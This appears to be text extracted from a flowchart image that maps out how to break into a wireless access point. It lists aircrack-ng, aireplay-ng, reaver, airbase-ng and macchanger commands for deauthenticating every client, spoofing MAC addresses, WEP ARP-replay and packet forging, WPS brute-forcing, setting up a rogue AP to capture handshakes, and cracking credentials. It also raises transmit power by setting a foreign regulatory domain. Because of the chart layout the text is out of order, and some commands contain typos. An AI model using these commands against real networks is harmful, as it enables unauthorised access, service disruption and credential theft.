 Connecting Wireless-LAN Access Point
Start
ifconfig wlan0 down;
iwconfig wlan0 mode mon || airmon-ng start wlan0;
airodump-ng wlan0;
HasAccessPointsAroundYou
iw reg set BO;
iwconfig wlan0 tx 30;
#Add DIY Parabora.
No.
Yes
ImproveYourWifiAntenna
airodump-ng -c [channel] --bssid [AP MAC] wlan0
IsStealthESSID
Yes.
IsThereConnectedClient
aireplay-ng -0 0 -a [AP MAC] wlan0;
aireplay-ng -0 0 -a [AP MAC] -c [STA MAC] wlan0;
No.
Yes.
DeauthAllClient
config wlan0 down && ifconfig hw ether [MAC] && ifconfig wlan0 up;
macchanger -m [MAC] wlan0;
HasHardwareAddressFiltering
Yes.
SpoofHardwareAddress
No.
HasEncryption
Yes.
No.
OPN
IsWEP
NothingToDo
No.
WPA
IsTKIP
Yes.
No.
WEP
airodump-ng -c [channel] --bssid [AP MAC] --output-format pcap -w captured wlan0
IsPSK
Yes.
HasClient
Yes.
NO.
No.
PSK
EAP
aireplay-ng -5 -b [AP MAC] wlan0
aireplay-ng -4 -b [AP MAC] wlan0
HasWPS
HasClient
Capture #Data Packet
No.
Yes.
Yes.
IsWeakWPS
No.
SetupRougeAP
CouldGenerateXOR
Yes.
packetforge-ng -0 -a [AP MAC] -h [Original client MAC of XOR] -k 255.255.255.255 -l 255.255.255.255 -y some.xor -w arp-req
reaver -i wlan0 -b [AP MAC]
Yes.
No.
No.
Yes.
HasClient
CaptureChallangeResponse
Forge ARP Packet
airbase-ng -P -C 500 -Z 2 -c 1 -i mon0 -F handshakes.cap wlan0
aireplay-ng -3 -b [AP MAC] wlan0
aireplay-ng -2 -r arp-req wlan0
CrackWPS
Yes.
BluteForce Against a WEP Data Packet
SetupRougeAP
DeauthClient
CrackCredential
Perform ARP replay Attack
StealHandShake
CrackCredential
No.
CrackCredential
No.
HasWebAuthentication
Yes.
HasAccount
No.
HasAlreadyAuthenticatedClient
No.
No.
Yes.
Yes.
BluteForceAttack? :D
SpoofHardwareAddressToClient'sOne
End